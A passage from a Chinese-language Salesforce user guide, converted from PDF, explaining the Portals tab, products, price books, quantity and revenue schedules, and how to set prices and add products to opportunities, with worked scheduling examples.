

"入口网站"选项卡是您为自助客户设置在线支持通道的地方 - 这样使客户可以自行解决其疑问 而无须联系客户服 务代表。有关详细信息 请参[阅设置自助](#page-515-0) 第 页 514。

单击"入口网站"选项卡即显示"入口网站"主页。您可以从中

- 查看您的客户的自助入口网站主页。
- 单击您的自助入口网站页 以查看您的客户将如何与这些页交互。
- 在报表下方 单击任意报表名以转至相应报表。
- 在工具下方 选择任何链接以访问用于管理您的自助入口网站和自助用户的实用程序。

备注**:** "入口网站"选项卡中不包括 PRM 入口网站和客户入口网站。

相关链接

[显示"入口网站"选项卡](#page-1332-0)
### 显示"入口网站"选项卡





"入口网站"选项卡是您为自助客户设置在线支持通道的地方 - 这样使客户可以自行解决其疑问 而无须联系客户服 务代表。有关详细信息 请参[阅设置自助](#page-515-0) 第 页 514。

要显示"入口网站"选项卡 请自定义您的显示设置。如果"入口网站"选项卡不可用 请联系您的管理员。有关详 细信息 请参[阅自定义显示](#page-45-0) 第 页 44。

备注**:** "入口网站"选项卡中不包括 PRM 入口网站和客户入口网站。

相关链接

[使用"入口网站"选项卡](#page-1331-0)

# <span id="page-1333-0"></span>什么是产品、价格手册和计划

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

#### 另行付费后适用于 **Professional** Edition

#### 产品

产品是您在业务机会中销售的各个项目。您可在价格手册中创建产品并将其与价格相关联。每种产品可出现在不同 的多个价格手册中 并使用多个不同的价格。在价格手册中列出的与价格相关联的产品 称为价格手册条目。

业务机会详细信息页中的"产品"相关列表列出该业务机会的产品。使用此相关列表将价格手册与业务机会相关 联、添加或编辑产品 以及建立或编辑产品计划。

#### 价格手册

价格手册包含产品及其相关价格。每种产品及其相关联的价格称为一个价格手册条目。您可使用标准价格手册 也可 创建自定义价格手册。标准价格手册由系统自动生成 其中包括所有产品及标准价格的主列表 而与也包含这些产品 和标准价格的自定义价格手册无关。

#### 计划

您还可以为业务机会中的产品建立计划。管理员决定贵组织可使用的计划类型 数量计划、收入计划 或两者都使用。 管理员还可指定能够为各个产品建立的计划类型。

- 数量计划 概要描述分期付款的日期、产品数量和分期付款次数 以用于发货或您的组织决定的其他用途。
- 收入计划 概要描述分期付款的日期、收入金额和分期付款次数 以用于确认收入或其他用途。

相关链接

[为业务机会选择价格手册](#page-1343-0) [将产品添加到业务机会](#page-1344-0) [编辑业务机会产品](#page-1345-0) [排序业务机会产品](#page-1346-0) [建立计划](#page-1346-1) [编辑计划](#page-1347-0)

### 产品主页

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



单击"产品"选项卡即显示产品主页。

- 在查找产品部分 输入产品搜索术语并单击查找产品 以搜索与搜索术语匹配的产品。建议您输入包括至少2个字 符的搜索术语 但也可将此字段留为空白以显示所有产品的列表。
- 在价格手册部分 选择一个价格手册以查看此价格手册中包括的所有产品的列表 或单击创建新视图以定义您的自 定义价格手册视图。
- 在产品视图部分中 从下拉列表中选择一个列表视图以直接进入该产品的列表页 或单击创建新视图以定义您自己 的产品自定义视图。
- 在资产视图部分 从下拉列表中选择一个[资产](#page-896-0)第页895列表视图以直接进入该列表页 或单击创建新视图定义您自 己的自定义视图以列出资产。要编辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 在最近的产品部分中 从下拉列表中选择一个项目 以显示满足该条件的前几个产品的简要列表。在列表中单击任 何产品名可直接进入该产品的详细信息页。也可在显示 **25** 个项目与显示 **10** 个项目链接之间进行切换 以更改显 示的项目数。您看到的字段由您的管理员所定义的"产品选项卡"搜索布局 以及您的字段级安全性设置 仅可用 于 Enterprise Edition、Unlimited Edition 和 Developer Edition 决定。"最近的产品"包括以下选项



- 在最近的产品部分中 单击新建以创建产品。
- 在"报表"中 单击转至报表以创建包括您的产品及价格手册信息的自定义报表。
- 管理员和拥有适当权限的用户可单击管理价格手册以创建、复制、启用或禁用价格手册。

• 如果通过 Salesforce 至 Salesforce 与外部联系人共享产品 选择来自连接的产品下的一个列表视图以查看业务合作 伙伴与您共享的产品。

相关链接

[什么是产品、价格手册和计划](#page-1333-0) [显示和编辑产品](#page-1338-0) [显示和编辑价格手册](#page-1339-0) [创建产品](#page-1340-0)

## 查看产品列表

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition





备注**:**如果管理员已启用了增强列表 您可以使用其他工具自定义、导航、管理和编辑列表数据。有关启用增 强的列表的详细信息 请参阅[自定义用户界面设置](#page-294-0) 第 页 293。有关增强列表的功能的信息 请参[阅使用增强的](#page-1212-0) [列表](#page-1212-0) 第 页 1211。

"产品"列表页显示所选视图中产品的列表。通过此页可查看产品详细信息并访问相关信息。

- 单击产品名以查看该产品的详细信息。请参[阅显示和编辑产品](#page-1338-0) 第 页 1337。
- 要显示已筛选项目列表 从查看下拉列表选择预定义列表 或单击创建新视图定义您自己[的自定义视图](#page-1210-0)。要编辑或 删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击可打印视图可使用准备打印的格式显示当前列表视图。有关详细信息 请参阅[打印列表视图](#page-1214-0) 第 页 1213。
- 在侧栏中 用户可以单击添加以创建新产品 也可从"创建新"下拉列表中选择产品。仅当您对产品拥有"创建" 权限时才会显示此选项。有关创建新产品的说明 请参阅[创建产品](#page-1340-0) 第 页 1339。
- 用户可单击编辑以更改产品详细信息。请参[阅显示和编辑产品](#page-1338-0) 第 页 1337。
- 单击任意列的标题 使用该列中的信息以升序对产品进行排序。再次单击该标题则以降序排列。
- 在列表的顶部和底部单击某个字母 以显示以该字母开头的已排序列的内容。
- 单击下一页 或上一页 链接 以转至下一组或上一组产品。

• 在列表视图底部 选择更少或更多以查看更短或更长的显示列表。

相关链接 [查看业务机会列表](#page-1246-0)

## <span id="page-1336-0"></span>查看价格手册条目

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



"价格手册"列表页显示价格手册条目的列表。从此页 可以查看价格手册条目的详细信息。

- 要显示已筛选项目列表 从查看下拉列表选择预定义列表 或单击创建新视图定义您自己[的自定义视图](#page-1210-0)。要编辑或 删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击可打印视图可使用准备打印的格式显示当前列表视图。有关详细信息 请参阅[打印列表视图](#page-1214-0) 第 页 1213。
- 如果视图中只包含单个价格手册的条目 选择所列出的多个条目并单击编辑所选以立即对多个条目做出更改。
- 如果您正查看单个价格手册中的条目 单击添加以将价格和产品列表添加到价格手册中。有关查找所需产品的信 息 请参阅[搜索价格手册和产品](#page-1351-0) 第 页 1350。
- 单击编辑以更改价格手册条目的属性。
- 单击任意列的标题 使用该列中的信息以升序对价格手册条目进行排序。再次单击列标题将以降序排列。
- 在列表的顶部和底部单击某个字母 将显示所存储的以该字母开头的已排序列的内容。
- 单击下一页 或上一页 链接 以转至下一组或上一组价格手册条目。
- 在列表底部 选择较少或较多可查看较短或较长的显示列表。

# 管理价格手册

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



在"产品"页面的"维护"区域中单击管理价格手册 以创建新价格手册并启用或禁用现有价格手册。

- 单击所列的任何价格手册名以查看其详细信息 包括该价格手册中包括的产品列表。从此页中 可以单击编辑以更 改价格手册的属性 单击复制以新建具有相同产品条目的价格手册 或使用以下产品链接更改产品条目
	- 添加允许您将新产品条目添加到价格手册。
	- 编辑全部允许您对价格手册中的所有产品条目做出更改。
	- 编辑允许您对单个产品条目做出更改。
- 单击视图以显示所选价格手册的价格手册条目列表。请参[阅查看价格手册条目](#page-1336-0) 第 页 1335。
- 单击新建以创建新自定义价格手册。
- 单击查看更多以查看更长的价格手册列表。

相关链接

[为业务机会选择价格手册](#page-1343-0)

## <span id="page-1338-0"></span>显示和编辑产品

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



显示产品

在"产品"主页或列表页上找到某个产品后 单击其名称即可显示其详细信息。



提示**:** 如果您的组织已启[用悬停详细信息](#page-294-1) 则在单击进入记录的详细信息页之前 将鼠标悬停在详细信息 页的任意查找字段上 以查看记录的关键信息。

#### 编辑产品

用户可单击产品旁边的编辑以更新产品并更改所选字段。完成后 单击保存。



备注**:** 如果您的组织已启[用内联编辑](#page-29-0) 则可在详细信息页中直接编辑字段。

#### 产品相关列表

在产品详细信息下方是产品相关信息 如标准价格、价格手册和资产。此处显示的相关列表由您的个人自定义 设置、管理员对页面布局所做的自定义设置、或您查看相关数据的权限确定。可以单击单个项目 以显示该项 目的其他详细信息。单击页面底部的更多或相关列表下方的查看更多 可显示更多项目。

- 在"标准价格"相关列表中单击添加可将标准价格 或拥有多币种时的货币 与产品相关联。
- 单击标准价格旁边的编辑可对其做出更改 在"标准价格"相关列表中单击编辑全部对所列的任何货币的所 有价格做出更改。
- 在"价格手册"相关列表中单击添加到价格手册可选择要包括此产品的价格手册。请参[阅搜索价格手册和](#page-1351-0) [产品](#page-1351-0) 第 页 1350。
- 在"价格手册"相关列表中单击编辑全部可对任何价格手册中该产品的所有价目表价格做出更改。请参阅 [设置产品价格](#page-1342-0) 第 页 1341。
- 单击价格手册名可查看该价格手册的详细信息 单击价格手册名旁边的编辑可对该价格手册中此产品的价目 表价格做出更改。请参[阅设置产品价格](#page-1342-0) 第 页 1341。
- 单击"资产"相关列表中的新建 可根据当前产品创建新资产。只有您对资产客户或与资产联系人相关的客 户具有共享访问权限时 资产才显示在此列表中。

打印产品

要打开[记录的所有可打印信息](#page-1721-0) 请单击详细信息页中的可打印视图。

要返回到所查看的上一个列表页 请单击"产品"详细信息页顶部的返回列表。如果您的组织已启用可折叠页面部 分 请使用部分标题旁边的箭头以展开或折叠详细信息页的每个部分。

相关链接

[创建产品](#page-1340-0) [设置产品价格](#page-1342-0) [将产品添加到业务机会](#page-1344-0)

## <span id="page-1339-0"></span>显示和编辑价格手册

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



标准价格手册由 Salesforce 自动生成 其中包括您的组织的所有产品及其标准价格。用户可编辑标准价格手册或启用 标准价格手册。他们也可创建自定义价格手册以包括所选产品及价目表价格。

显示价格手册 - 在"管理价格手册"页 可从"产品"主页访问 中找到某个所列的价格手册后 单击其名称即可显示 其详细信息。所有价格手册条目都列在"产品"相关列表中。

编辑价格手册 - 要更新价格手册 请单击价格手册名旁边的编辑 然后更改希望更新的字段。完成后 单击保存。单击 复制以创建包含相同产品的新价格手册。

价格手册相关列表 - 在价格手册详细信息下方为显示价格手册条目 即价格手册中产品及其相关价格 的"产品"相 关列表。您可单击编辑或编辑全部以对价格手册条目做出更改。有关价目表价格的信息 请参[阅设置产品价格](#page-1342-0) 第 页 1341。单击添加以将更多产品包括在该价格手册中。有关查找和选择产品的信息 请参[阅搜索价格手册和产品](#page-1351-0) 第 页 1350。单击页面底部的更多以显示更多项目 或单击更少以显示更短的列表。

要返回到所查看的上一列表页 请单击页面顶部的返回列表。

相关链接

[创建产品](#page-1340-0)

# <span id="page-1340-0"></span>创建产品

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



创建新产品

**1.** 在产品主页上 从侧栏中的"创建新"下拉列表中选择产品 或者单击最近的产品旁边的新建。

**2.** 输入产品的名称。

**3.** 输入产品的任何附加信息。

**4.** 单击保存结束操作 或单击保存并添加价格以保存当前产品并输入标准价格。

或者 您也可以

- 在"标准价格"相关列表中单击添加以将相关联的价格和币种添加到新产品。
- 从"价格手册"相关列表中单击添加到价格手册以将新产品包括到某个价格手册中。在您将产品添加到价格手 册之前 产品必须具有标准价格。请参阅[设置产品价格](#page-1342-0) 第 页 1341。
- <span id="page-1340-1"></span>• 单击产品详细信息上方的编辑以创建默认计划。请参[阅创建和编辑默认计划](#page-1340-1) 第 页 1339。

### 创建和编辑默认计划

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后可用于 **Professional** Edition



在创建默认计划之前 请确保启用了适当的计划类型 请参[阅启用计划](#page-539-0) 第 页 538。

创建和编辑默认计划

**1.** 从"产品"主页中选择产品。

**2.** 单击产品详细信息上方的编辑。

**3.** 设置计划的详细信息。



备注**:** 例如 如果产品单价是 100 美元 您指定的收入计划是十个月的分期付款 则计划类型为"均分"时将 创建十期分期付款 每期 10 美元 计划类型为"重复"时将创建十期分期付款 每期 100 美元 总共为 1000 美 元。

#### **4.** 单击保存。



备注**:** 如果添加或更改了产品的默认计划 包含该产品的业务机会将不会更新。如果某产品既有默认数量计划 也有默认收入计划 则首先计算数量计划 以便确定产品总收入 然后再将收入计划应用于该收入金额。

示例

以下示例描述一些常用的默认计划。

仅默认收入计划 - 您的 ASP 公司以每年每个许可证 1200 美元的价格 按年度销售产品许可证合同。客户购买许可证 时 这些许可证全部一次性"交付" 但收入却是按月确认。在这种情况下 要设置计划类型 = 均分 分期付款周期 = 每 月 分期付款期数 = 12 的收入计划。

在使用这种默认收入计划的情况下 如果销售人员在 3 月 15 日的一个业务机会中 以每年每个许可证 1200 美元的价 格售出 200 个许可证 则该 200 个许可证在 3 月 15 日全部"交付"。本产品的总收入等于数量 200 乘以每年 1200 美元的单价 得到 240,000 美元的年总收入。收入计划自动将总收入均分到按月的分期付款周期中 各期金额为 20,000 美元 付款日期为下一个年度的每月 15 日。

仅默认数量计划 - 您的医疗用品公司以 10 美元一箱的价格销售一箱压舌板。通常您的公司与医院签订年度合同 规 定每月交付若干箱压舌板。在这种情况下 要设置计划类型 = 重复 分期付款周期 = 每月 分期付款期数 = 12 的数量计 划。

在使用这种默认数量计划的情况下 销售人员在 1 月 1 日的业务机会中售出 1000 箱。数量计划自动创建每期 1000 箱 共计 12 期的每月分期付款 共计 12,000 箱。使用单价和总量计算本次业务机会的总收入 因此在 1 月 1 日预订了 120,000 美元。

默认数量和收入计划 - 您的制造公司以 10 美元的单价销售小器具。通常您的公司签订年度合同 规定每星期交付若 干小器具 但是 您的客户却是按季度付款。在这种情况下 要设置计划类型 = 重复 分期付款周期 = 每星期 分期付款期 数 = 52 的数量计划。也可设置计划类型 = 均分 分期付款周期 = 每季度 分期付款期数 = 4 的收入计划。

在使用以上默认计划的情况下 销售人员在 1 月 1 日的某个业务机会中售出 2000 个小器具。首先应用数量计划 它计 划一年中每星期交付 2000 个小器具 总量为 104,000 个。使用单价和总量计算总收入。然后 将 1,040,000 美元的总收 入均分到每季度的分期付款中 每期 260,000 美元。

相关链接

[设置产品价格](#page-1342-0)

## <span id="page-1342-0"></span>设置产品价格

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



您的组织可自定义 Salesforce 以适合您的组织为产品定价的方式。例如 最多可设置三种不同类型的产品价格

- 标准价格是与产品相关联的默认价格列表 自动包括在"标准价格手册"中。
- 价目表价格是指您的自定义价格手册中与产品相关联的价格。
- 销售价格是对您向业务机会中添加的产品所应用的价格。销售价格可以与价目表价格和标准价格不同。

备注**:** 可将价格字段的格式扩展为小数点后最多八位数字。如需扩展小数位数设置 请与salesforce.com联系。

#### 设置标准价格

在您可以将新产品添加到业务机会或自定义价格手册之前 必须先创建该产品的标准价格。

#### 创建产品的标准价格

- **1.** 选择产品。
- **2.** 在产品详细信息页中 从"标准价格"相关列表中单击新增。如果您已添加标准价格 单击编辑以更改该价格 或单 击编辑全部以编辑采用其他币种的所有标准价格。
- **3.** 输入标准价格。
- **4.** 选择启用复选框以将此价格设置为在业务机会或其他自定义价格手册中可由产品使用。
- **5.** 单击保存。标准价格在标准价格手册中自动与产品相关联。

#### 设置价目表价格

如果您已创建自定义价格手册 则可以为产品分配一个价目表价格。当您从贵组织已创建的任何自定义价格手册中将 产品添加到某个业务机会时 可以使用价目表价格。

开始设置之前 产品必须已有标准价格。添加价目表价格

- **1.** 选择产品。
- **2.** 在产品详细信息页中 从将包含价目表价格的自定义价格手册旁边的"价格手册"相关列表中单击编辑。 如果您尚未将产品添加到某个自定义价格手册 请从"价格手册"相关列表中单击添加到价格手册。
- **3.** 输入价目表价格。如果两个价格相同 也可选中使用标准价格复选框。
- **4.** 选择启用复选框以将此价格设置为在业务机会中可由产品使用。
- **5.** 单击保存。

#### 设置销售价格

无论使用哪个价格手册 您都可以为添加到业务机会中的任何产品指定销售价格。最初 添加到业务机会的产品的销 售价格为价格手册中该产品的价目表价格。有关将销售价格与产品相关联的说明 请参[阅将产品添加到业务机会](#page-1344-0) 第 页 1343。

相关链接

[将产品添加到业务机会](#page-1344-0) [建立计划](#page-1346-1)

## <span id="page-1343-0"></span>为业务机会选择价格手册

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



要在业务机会中包括产品 必须先选择一个包含要添加的产品的价格手册。只能从一个价格手册添加产品。可单击 "产品"相关列表中的选择价格手册来选择一个价格手册。当您对多个价格手册具有访问权限时 此按钮会显示出 来。

备注**:** 在默认情况下 您在业务机会中最后一次使用的价格手册处于选中状态。

如果您更改某个业务机会的价格手册 则现有的所有产品都将从该业务机会中删除。

相关链接

[将产品添加到业务机会](#page-1344-0)

## <span id="page-1344-0"></span>将产品添加到业务机会

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



#### 将产品添加到业务机会

- **1.** 选择价格手册 请参阅[为业务机会选择价格手册](#page-1343-0) 第 页 1342。
- **2.** 在"产品"相关列表中单击添加产品。
